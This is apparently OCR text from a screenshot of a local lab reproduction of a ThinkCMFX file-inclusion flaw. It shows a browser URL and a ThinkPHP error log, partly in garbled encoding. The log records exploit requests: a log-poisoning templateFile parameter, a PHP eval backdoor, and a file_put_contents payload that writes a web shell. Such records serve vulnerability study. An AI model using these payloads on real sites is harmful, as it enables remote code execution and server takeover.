 127.0.0.1/ThinkCMFX/ThinkCMFX/?
127.0.0.1/ThinkCMFX/ThinkCMFX/?a=display&templateFile=data/runtime/Logs/Portal/21_06_10.log
导入书签… 火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
[ 2021-06-10T11:20:30+08:00 ] 192.168.74.134 /ThinkCMFX/ThinkCMFX/?a=display&templateFile=data/runtime/Logs/Portal/21_06_10.log ERR: æ¨¡æ¿ä¸å­˜åœ¨:themes/simplebootx/Portal/data/runtime
/Logs/Portal/21_06_10.log.html [ 2021-06-10T11:25:41+08:00 ] 192.168.74.134 /ThinkCMFX/ThinkCMFX/?a=display&templateFile=%3C?php%20eval($_POST[%226666%22]);?%3E ERR: æ¨¡æ¿ä¸å-
˜åœ¨:themes/simplebootx/Portal/Index/.html [ 2021-06-10T12:16:53+08:00 ] 127.0.0.1 /ThinkCMFX/ThinkCMFX/1.php ERR: æ— æ³•åŠ è½½æŽ§åˆ¶å™¨:1 [ 2021-06-10T12:16:56+08:00 ] 127.0.0.1
/ThinkCMFX/ThinkCMFX/1.php ERR: æ— æ³•åŠ è½½æŽ§åˆ¶å™¨:1 [ 2021-06-10T12:17:24+08:00 ] 127.0.0.1 /ThinkCMFX/ThinkCMFX/?a=display&
templateFile=%3C?php%20file_put_contents(%27shell.php%27,%27%3C?php+eval($_POST[%226666%22]);?%3E%27);die();?%3E ERR: æ¨¡æ¿ä¸å­˜åœ¨:themes/simplebootx/Portal/Index/